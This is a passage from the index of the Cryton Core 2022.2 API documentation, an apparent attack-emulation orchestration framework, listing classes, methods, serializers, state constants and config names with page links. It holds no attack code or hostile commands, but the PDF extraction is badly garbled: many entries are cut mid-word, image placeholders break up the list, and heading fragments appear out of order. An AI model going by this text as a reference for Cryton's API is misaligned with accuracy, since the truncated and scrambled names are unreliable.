queryset(*cryton\_core.cryton\_app.views.stage\_execution\_views.StageExecution\_views.StageExecution\_core.cryton\_app.views.stage attribute*), [7](#page-99-0) queryset(*cryton\_core.cryton\_app.views.stage\_views.StageViewSet attribute*), [7](#page-99-0) queryset(*cryton\_core.cryton\_app.views.step\_execution\_views.StepExecution attribute*), [8](#page-100-0) queryset(*cryton\_core.cryton\_app.views.step\_views.StepViewSet attribute*), [8](#page-100-0) queryset(*cryton\_core.cryton\_app.views.worker\_views.WorkerViewSet attribute*), [9](#page-101-0) R RABBIT\_HOST (*in module cryton\_core.etc.config*), [24](#page-116-0) RABBIT\_PASSWORD (*in module cryton\_core.etc.config*), [24](#page-116-0)
- RABBIT\_PORT (*in module cryton\_core.etc.config*), [24](#page-116-0)
	-
	- *ton\_core.etc.config*), [24](#page-116-0)
	- RabbitError, [55](#page-147-0)
	- re\_execute()(*cryton\_core.cryton\_app.views.stage\_execution\_views.Stagei method*), [7](#page-99-0)



#### **Cryton Core, Release 2022.2**

*ton\_core.lib.util.states*), [62](#page-154-0) RUN\_STATES (*in module cryton\_core.lib.util.states*), [62](#page-154-0) run\_step\_executions() (*in module cryton\_core.lib.util.util*), [66](#page-158-0) RUN\_TRANSITIONS (*in module cryton\_core.lib.util.states*), [62](#page-154-0) RUN\_UNPAUSE\_STATES (*in module cryton\_core.lib.util.states*), [62](#page-154-0) RUN\_UNSCHEDULE\_STATES (*in module cryton\_core.lib.util.states*), [62](#page-154-0) RunCreateDetailSerializer (*class in cryton\_core.cryton\_app.serializers*), [19](#page-111-0) RunCreateSerializer (*class in cryton\_core.cryton\_app.serializers*), [19](#page-111-0) RunCreationFailedError, [55](#page-147-0) RunInvalidStateError, [53](#page-145-0) RunModel (*class in cryton\_core.cryton\_app.models*), [13](#page-105-0) RUNNING (*in module cryton\_core.lib.util.states*), [61](#page-153-0) RunObjectDoesNotExist, [52](#page-144-0) RunPostponeSerializer (*class in cryton\_core.cryton\_app.serializers*), [19](#page-111-0) RunReport (*class in cryton\_core.lib.models.run*), [28](#page-120-0) RunScheduleSerializer (*class in cryton\_core.cryton\_app.serializers*), [19](#page-111-0) RunSerializer (*class in cryton\_core.cryton\_app.serializers*), [18](#page-110-0) RunSerializer.Meta (*class in cryton\_core.cryton\_app.serializers*), [18](#page-110-0) RunStateMachine (*class in cryton\_core.lib.util.states*), [64](#page-156-0) RunStateTransitionError, [54](#page-146-0) RunViewSet (*class in cryton\_core.cryton\_app.views.run\_views*), [6](#page-98-0)

# S











*ton\_core.lib.models.step*), [35](#page-127-0) stop() (*cryton\_core.lib.services.listener.Consumer method*), [40](#page-132-0) stop() (*cryton\_core.lib.services.listener.Listener method*), [40](#page-132-0) stop()(*cryton\_core.lib.triggers.trigger\_base.TriggerBase method*), [43](#page-135-0) stop()(*cryton\_core.lib.triggers.trigger\_base.TriggerTime method*), [43](#page-135-0) stop()(*cryton\_core.lib.triggers.trigger\_http.TriggerHTTP method*), [44](#page-136-0) stop() (*cryton\_core.lib.triggers.trigger\_msf.TriggerMSF method*), [45](#page-137-0) (*cryton\_core.lib.triggers.TriggerBase method*), [45](#page-137-0) (*cryton\_core.lib.triggers.TriggerHTTP method*), [46](#page-138-0) stop() (*cryton\_core.lib.triggers.TriggerMSF method*), [46](#page-138-0) sor(*cryton\_core.cryton\_app.models.SuccessorModel attribute*), [14](#page-106-0) ESSOR\_TYPES\_WITHOUT\_ANY (*in module cryton\_core.lib.util.constants*), [48](#page-140-0) ssorCreationFailedError, [55](#page-147-0) ssorModel (*class in cryton\_core.cryton\_app.models*), [14](#page-106-0)  $\mathrm{ssorObjectDoesNotExist}, 52$  $\mathrm{ssorObjectDoesNotExist}, 52$ sors (*cryton\_core.lib.models.step.Step property*), [35](#page-127-0)

*ton\_core.cryton\_app.views.step\_views*), [8](#page-100-0)

ssorSerializer (*class in cryton\_core.cryton\_app.serializers*), [21](#page-113-0)

- ssorSerializer.Meta (*class in cryton\_core.cryton\_app.serializers*), [21](#page-113-0)
- template\_id (*cryton\_core.cryton\_app.serializers.PlanCreateSerializer attribute*), [17](#page-109-0) PLATES (*in module cryton\_core.settings*), [69](#page-161-0)  $MINATED$  (*in module cryton core.lib.util.states*), [62](#page-154-0) TERMINATING (*in module cryton\_core.lib.util.states*), [62](#page-154-0) FORMAT (*in module cryton\_core.lib.util.constants*), [49](#page-141-0) TIME\_FORMAT\_DETAILED (*in module cryton\_core.lib.util.constants*), [49](#page-141-0) ZONE (*in module cryton\_core.etc.config*), [24](#page-116-0) TIME\_ZONE (*in module cryton\_core.settings*), [70](#page-162-0) trigger (*cryton\_core.lib.models.stage.StageExecution property*), [32](#page-124-0) trigger\_args(*cryton\_core.cryton\_app.models.StageModel attribute*), [12](#page-104-0)

 $t_{\text{max}}$  (*cryton\_core.lib.models.stage.Stage property*), [31](#page-123-0)



*method*), [32](#page-124-0)

*method*), [6](#page-98-0)



# **CONTENTS:**



# **CHAPTER**

# **ONE**

# **API REFERENCE**

